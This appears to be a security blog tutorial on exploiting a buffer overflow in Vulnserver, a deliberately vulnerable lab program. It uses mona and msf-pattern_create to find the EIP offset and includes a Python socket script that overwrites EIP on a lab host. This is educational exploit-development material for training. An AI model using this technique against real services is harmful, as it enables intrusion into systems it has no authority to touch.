Greeting Everyone ! Hope everything good well As previous blog we Discussed how to do spiking and fuzzing. And we know vulnerserver stop on 2000 bytes. Now in this we learn how to find exact offset after fuzzing in buffer overflow.
Finding offset for buffer overflow–
I will cover two steps to find exact offset one from mona module and second from msf script.
For mona module we set working folder using below command.
!mona config -set workingfolder c:buffer%p
Now we created 2200 bytes random string why we create 2200 of byte because we need some extra bytes for find offset. Run below command for create random string.
Msf-pattern_create -l 2200

As above picture we see string that we converted Copy string and paste on script.


Check our last Blog For script Now run script and go to immunity debugger and run below mona module command for find exact offset.

In the image we see EIP contains normal pattern: (offset 2003) 2003 is over exact offset

Will go through another step. When vulnserver stop note down EIP value. For further steps
Now we have eip value then run msf script for find exact offset. Both techniques give same result depend on you which one you like.
Now, Overwriting the EIP (Extended instruction pointer)
In previous section we learn how to find the exact offset now I show you how to overwrite the EIP for further process.
Now we know exact offset is 2003 so in my script I add (“A”*2003) on buffer variable and run script
- import socket, time, sys
- ip = “172.16.0.10”
- port = 9999
- timeout = 5
- buffer = 2003*”A”
- try:
- s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
- s.settimeout(timeout)
- connect = s.connect((ip, port))
- s.recv(1024)
- print(“Fuzzing with %s bytes” % len(buffer))
- s.send(“TRUN /.:/” + buffer + “rn”)
- s.recv(1024)
- s.close()
- except:
- print(“Vulnserver is stoped ” + ip + “:” + str(port))
As above we see EBP value is 41414141 that’s mean EBP is full of A.


That’s great over next targe is overwriting EIP value in this case I use one formula in hex format “BBBB” value is 42424242 so I send (“A”*2003 + “B”*4) this will overwrite the eip.
Edit this on previous script buffer = 2003*”A” + “B” * 4

Then successfully run script and see the output we successfully overwrite EIP.
Conclusion of buffer overflow-
In this section we learned what is buffer overflow attack, download vulnserver, download immunity debugger, how to set up mona module, how to spinking every input parameter for check buffer overflow vulnerability we learn how to overwrite EIP value. . In the upcoming section I will cover all the process one by one. Hope You Learned !
Thanks For Reading……. See You In Another Blog!
Stick With Our Blog : https://securiumsolutions.com/
Author : Shubham Jaiswal | WEB VAPT (Intern)



